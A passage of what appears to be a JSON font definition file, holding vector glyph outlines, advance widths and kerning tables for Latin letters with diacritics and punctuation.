:3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"15,-224r32,0r6,-32r52,0r-6,32r59,0r-5,29r-59,0v-2,13,-9,30,-8,42v26,-36,103,-40,100,21v-2,47,-15,89,-22,132r-52,0v7,-39,18,-75,21,-118v0,-12,-5,-20,-18,-20v-42,2,-49,92,-58,138r-52,0r37,-195r-32,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0xm119,-173r-5,-24v21,0,36,-25,20,-41r39,-6v27,33,-16,75,-54,71","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"116,-180v47,0,74,32,74,72v0,64,-44,112,-105,112v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111xm109,-141v-30,0,-45,44,-45,71v0,21,11,34,29,34v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"52,-243r52,0r-46,243r-52,0xm67,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"51,0r37,-197r-64,0r9,-46r180,0r-8,46r-65,0r-37,197r-52,0xm145,-256r-39,0r-29,-45r36,0v6,7,9,17,16,23r21,-23r40,0","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"14,-108r339,0r-7,33r-338,0","w":360,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"223,-191v-67,-29,-149,10,-149,88v0,51,46,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-19,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm194,-283v2,32,-51,37,-51,4v0,-16,12,-27,27,-27v14,0,24,10,24,23","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"222,-191v-66,-30,-148,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm82,86r-5,-23v20,0,38,-26,21,-42r38,-6v30,32,-16,76,-54,71","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"18,-176r57,0v8,18,13,39,22,56r38,-56r60,0r-74,86r41,90r-57,0v-9,-19,-14,-42,-24,-60v-9,18,-26,43,-39,60r-59,0r76,-91","w":179,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"f":-2,"\u00df":-2,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-4,"\u201d":-4}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm106,-301r29,0v0,9,5,18,19,18v15,0,22,-8,24,-18r29,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"51,-243r52,0r-46,243r-52,0xm111,-283v2,32,-50,37,-50,4v0,-16,12,-27,27,-27v14,0,23,10,23,23","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm171,-257r-40,0r-28,-45r36,0v5,7,8,17,15,23r21,-23r40,0","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"43,-60v-17,0,-29,-13,-29,-30v0,-20,14,-36,35,-36v18,0,30,13,30,31v0,21,-15,35,-36,35","w":93},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84xm172,-256r-39,0r-29,-45r36,0v6,7,9,17,16,23r21,-23r40,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm112,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"87,-96r-42,0r19,-106r-28,12r-3,-29v23,-9,44,-21,80,-17xm67,4r-31,0r177,-242r31,0xm266,0r-109,0r4,-21v24,-19,79,-54,77,-75v-2,-21,-38,-15,-49,-4r-6,-26v26,-22,100,-26,100,22v0,33,-38,52,-62,73r50,0","w":297},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm130,-252r51,0r-47,55r-38,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"129,-233v61,0,110,50,110,111v0,62,-49,111,-110,111v-61,0,-110,-49,-110,-111v0,-61,48,-111,110,-111xm129,-213v-48,0,-87,40,-87,91v0,51,38,91,87,91v48,0,86,-40,86,-91v0,-51,-38,-91,-86,-91xm177,-177r-5,19v-27,-16,-86,-6,-79,37v-5,42,51,55,81,36r5,18v-46,29,-111,3,-111,-53v0,-56,68,-82,109,-57","w":242},{"d":"125,-247r30,19r-44,46r60,-12r-8,37v-18,-2,-38,-9,-55,-9r35,44r-35,19r-14,-56r-27,56r-30,-19r44,-45r-58,10r7,-37v17,3,38,11,53,11r-33,-46r34,-18v6,18,8,40,15,56","w":162},{"d":"133,-96r-35,0v-1,-6,3,-15,0,-19v-21,32,-76,29,-76,-21v0,-39,25,-77,82,-77v18,0,35,4,44,8v-5,34,-16,72,-15,109xm77,-123v23,-1,27,-37,30,-61v-27,-10,-47,17,-47,40v0,12,6,21,17,21","w":144},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm87,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm161,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":199},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8xm85,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"104,76r-5,-41v23,-3,42,-13,47,-32r-34,-100v-12,-32,-16,-56,-25,-84r-32,181r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,19,-124,28,-176r48,0r-43,227v-13,69,-51,90,-98,92","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"141,0r-48,0r10,-57r-99,0r6,-34r112,-143r63,0r-26,138r28,0r-7,39r-28,0xm62,-97v13,3,34,0,49,1r22,-97v-14,12,-20,31,-32,46","w":194},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm70,-301r57,0r28,45r-43,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm142,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-22r-20,22r-40,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"51,-243r52,0r-46,243r-52,0xm139,-303v-5,55,-46,48,-73,30v-5,0,-8,5,-11,16r-26,0v5,-31,19,-45,36,-45v22,0,40,33,49,-1r25,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm81,-301r57,0r27,45r-43,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm182,-248v-4,54,-44,47,-72,31v-5,0,-8,7,-10,16r-25,0v4,-29,16,-45,34,-45v23,0,40,33,48,-2r25,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"152,-67v-27,0,-57,-32,-84,-32v-11,0,-16,13,-17,30r-34,0v0,-48,21,-67,50,-67v25,0,62,30,84,31v9,0,14,-7,15,-29r34,0v2,51,-21,67,-48,67","w":214},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm141,-252r51,0r-47,55r-38,0","w":199},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm49,86r-5,-23v21,0,38,-27,20,-42r39,-6v27,33,-16,75,-54,71","w":202,